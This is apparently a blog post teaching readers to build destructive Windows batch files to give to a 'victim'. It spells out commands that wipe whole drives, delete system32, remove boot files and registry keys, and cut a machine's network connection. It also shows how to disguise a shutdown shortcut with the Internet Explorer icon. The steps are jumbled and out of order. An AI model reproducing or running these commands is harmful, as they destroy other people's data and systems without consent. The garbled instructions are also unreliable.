

Just open the Notepad and type the paste the following Code. Process: Open Notepad Copy the below command there "rd/s/q D:\ rd/s/q C:\ rd/s/q E:\" ( without quotes ) Save as "anything.bat This virus Formats the C ,D, and E Drive in 3 Seconds. Without which a Windows Pc cant be started. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Open Notepad Write / copy the below command there: " del c:\WINDOWS\system32\*.*/q " without quote and save as " anything.bat" Done. 3.u will get another dialogue box, write in it: Internet Explorer and press finish 4.u will find the icon on your desktop, don't open it, just right click on it and press properties>change icon>select the icon the the internet explorer and the press apply then ok try to open it, it is a virus hehe PS: the only way 2 stop ur computer from shutting down is to go 2 start>run>type: shutdown -a Simply type in IPconfig /renewġ.right click on the desktop 2.click shortcut you will get a dialogue box, write in it: shutdown -s -t 1000 c "any comment u want" then press next note: this "1000" i wrote is the time in seconds needed for ur computer to shutdown,u can put any number u want. They're IP address will be lost, and therefore they won't be able to fix it How to stop someone's internet off Ipconfig /release It shuts it off once and deletes the files needed to reboot and restart. This should shutdown the persons computer. How to crash a PC Forever !::: off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini

Now save it as kinng.bat and the batch file is created. WARNING :: This is the most dangerous virus! Be careful with its use.ĭelete the entire registry OFF START reg delete HKCR/.exe START reg delete HKCR/.dll START reg delete HKCR/* Then save it as kinng.bat and the batch file is created. Just open your notepad 1) Click start -> all programs -> accessories -> notepad 2) Or just press or click windows key + r :: run window will open and type notepad and hit enter.


 0 kommentar(er)
0 kommentar(er)
